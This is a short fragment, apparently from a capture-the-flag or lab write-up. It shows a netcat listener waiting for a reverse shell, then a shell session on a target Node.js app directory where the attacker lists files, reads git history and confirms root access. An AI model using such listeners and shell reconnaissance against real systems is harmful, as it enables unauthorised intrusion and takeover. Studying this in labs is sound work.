 nc -nlvp 1234
pwd
/serial2
ls -la
total 80
drwxr-xr-x    1 root     root          4096 Sep 27 10:58 .
drwxr-xr-x    1 root     root          4096 Sep 27 10:58 ..
drwxrwxrwx    8 root     root          4096 Sep 27 08:00 .git
-rwxrwxr-x    1 root     root            13 Sep 27 07:59 .gitignore
-rwxrwxr-x    1 root     root          1241 Sep 27 07:59 app.js
drwxrwxrwx    2 root     root          4096 Sep 25 13:02 bin
drwxrwxrwx    1 root     root          4096 Sep 25 13:02 node_modules
-rwxrwxr-x    1 root     root         32620 Sep 27 10:58 package-lock.json
-rwxrwxr-x    1 root     root           335 Sep 27 07:59 package.json
drwxrwxrwx    8 root     root          4096 Sep 25 13:02 public
drwxrwxrwx    2 root     root          4096 Sep 25 13:02 routes
-rw-rw-r--    1 root     root            48 Sep 27 10:55 todo.txt
drwxrwxrwx    2 root     root          4096 Sep 25 13:02 views
git log
cd .git
git log
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
11(floppy),20(dialout),26(tape),27(video)